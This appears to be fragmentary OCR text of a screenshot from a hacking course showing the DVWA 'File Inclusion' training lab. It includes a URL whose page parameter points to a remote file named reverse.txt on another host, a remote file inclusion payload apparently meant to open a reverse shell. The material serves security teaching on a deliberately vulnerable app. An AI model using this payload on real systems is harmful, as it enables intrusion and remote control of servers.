 ble Web A
192.168.2.22/dvwa/vulnerabilities/fi/?page=http://192.168.1.11/reverse.txt
y zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin Kali Docs Exploit-DB MSFU
DVWA
Vulnerability: File Inclusion
Home
Instructions
Setup
To include a file edit the ?page=index.php in the URL to determine which file is included.
More info